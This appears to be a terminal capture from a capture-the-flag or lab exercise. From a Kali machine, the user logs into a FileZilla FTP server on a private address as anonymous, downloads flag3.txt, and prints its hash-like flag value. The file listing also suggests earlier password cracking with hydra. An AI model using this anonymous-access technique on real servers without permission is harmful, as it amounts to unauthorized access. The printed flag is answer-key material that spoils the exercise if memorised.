 ┌──(root💀kali)-[~]
└─# ftp 172.22.117.20
Connected to 172.22.117.20.
220-FileZilla Server version 0.9.41 beta
220-written by Tim Kosse (Tim.Kosse@gmx.de)
220 Please visit http://sourceforge.net/projects/filezilla/
Name (172.22.117.20:root): anonymous
331 Password required for anonymous
Password:
230 Logged on
Remote system type is UNIX.
ftp> ls
200 Port command successful
150 Opening data channel for directory list.
-r--r--r-- 1 ftp ftp             32 Feb 15  2022 flag3.txt
226 Transfer OK
ftp> get
(remote-file) flag3.txt
(local-file) flag3.txt
local: flag3.txt remote: flag3.txt
200 Port command successful
150 Opening data channel for file transfer.
226 Transfer OK
32 bytes received in 0.00 secs (19.5435 kB/s)
ftp> exit
221 Goodbye
┌──(root💀kali)-[~]
└─# ls
Desktop  Documents  Downloads  flag3.txt  hash.txt  hydra.restore
┌──(root💀kali)-[~]
└─# cat flag3.txt
89cb548970d44f348bb63622353ae278